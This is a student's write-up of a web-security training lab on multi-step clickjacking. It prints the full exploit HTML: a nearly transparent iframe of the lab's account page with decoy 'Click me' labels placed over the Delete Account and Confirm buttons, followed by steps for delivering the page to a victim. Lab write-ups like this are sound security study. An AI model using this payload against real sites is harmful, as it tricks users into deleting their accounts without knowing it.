Name :- Aakash Singh
Email:-aakashsinghrajput8610@gmail.com
ClickJacking Lab-5
The application is vulnerable to multi-step clickjacking, allowing an attacker to trick users into performing multiple actions (Delete account + Confirm) via hidden iframe.------------------------------------------------------------------------------------------------------------------------------
Step1:-Login with the user And go to Exploit Server
Step2:- Prepare Exploit Page
Go to the Exploit Server and paste the following HTML into the Body section:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.1;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top: 508px;
left: 50px;
z-index: 1;
}
.secondClick {
top: 300px;
left: 200px;
}
</style>
<div class="firstClick">Test me first</div>
<div class="secondClick">Test me next</div>
<iframe src="https://0ae200420327f3438156a7b8000600c0.web-security-academy.net/my-account"></iframe>

Step3:- Align the Click Area
- Click Store → View Exploit
- Hover over “Test me” and change it “Click me”
- Click me first → Delete Account button
- Click me next → Confirm (Yes) button


Step 4: - Deliver ExploitClick Store and deliver to Victim So, the Lab solved successfully
